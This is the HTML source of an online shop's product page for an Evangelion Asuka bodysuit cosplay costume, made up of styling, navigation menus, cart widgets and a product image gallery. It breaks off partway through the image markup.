.sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-15851 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-charactors/">Evangelion Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/">Asuka Langley Shikinami Merch</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-figure/">Asuka Figure</a><span class="breadcrumb-separator"> / </span>Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15851" class="mainproduct product type-product post-15851 status-publish first instock product_cat-asuka-langley-shikinami-cosplay product_cat-asuka-langley-shikinami-figure product_cat-asuka-langley-shikinami-merch product_cat-evangelion-charactors product_tag-asuka product_tag-cosplay product_tag-evangelion product_tag-evangelion-merch has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" data-thumb-alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-300x333.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-150x166.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-600x665.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-271x300.jpg 271w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-923x1024.jpg 923w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-768x852.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg"><img loading="lazy" width="600" height="665" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-600x665.jpg" class="wp-post-image" alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" data-large_image_width="1000" data-large_image_height="1109" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-600x665.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-300x333.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-150x166.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-271x300.jpg 271w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-923x1024.jpg 923w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961-768x852.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch 1 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg" data-thumb-alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-300x302.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-150x151.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-600x604.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-298x300.jpg 298w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-768x773.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg"><img loading="lazy" width="600" height="604" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-600x604.jpg" class="" alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg" data-large_image_width="1000" data-large_image_height="1006" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-600x604.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-300x302.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-150x151.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-298x300.jpg 298w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969-768x773.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch 2 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg" data-thumb-alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-300x275.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-150x137.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-600x550.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-768x703.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg"><img loading="lazy" width="600" height="550" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-600x550.jpg" class="" alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg" data-large_image_width="1000" data-large_image_height="916" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-600x550.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-300x275.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-150x137.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970-768x703.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch 3 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg" data-thumb-alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-300x286.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-150x143.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-600x572.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-768x733.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg"><img loading="lazy" width="600" height="572" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-600x572.jpg" class="" alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg" data-large_image_width="1000" data-large_image_height="954" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-600x572.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-300x286.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-150x143.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968-768x733.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch 4 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg" data-thumb-alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-300x302.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-150x151.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-600x604.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-298x300.jpg 298w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-768x773.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg"><img loading="lazy" width="600" height="604" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-600x604.jpg" class="" alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg" data-large_image_width="1000" data-large_image_height="1006" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-600x604.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-300x302.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-150x151.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-298x300.jpg 298w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962-768x773.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch 5 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg" data-thumb-alt="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-300x309.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-150x154.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-600x617.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-292x300.jpg 292w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-995x1024.jpg 995w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971-768x790.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg"><img loading="lazy" width="600" height="617" 